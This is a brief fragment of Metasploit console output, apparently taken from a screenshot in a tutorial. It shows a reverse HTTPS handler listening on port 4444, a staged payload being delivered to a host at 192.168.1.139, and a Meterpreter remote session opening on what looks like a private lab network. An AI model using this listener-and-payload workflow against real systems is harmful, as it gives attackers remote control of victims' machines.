 窗口 1
LPORT 4444 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.1.139:2368 Request received for /INITM...
[*] 192.168.1.139:2368 Staging connection for target /INITM received...
[*] Meterpreter session 1 opened (192.168.1.151:4444 -> 192.168.1.139:2368) at 20
15-01-08 13:38:00 +0000
meterpreter >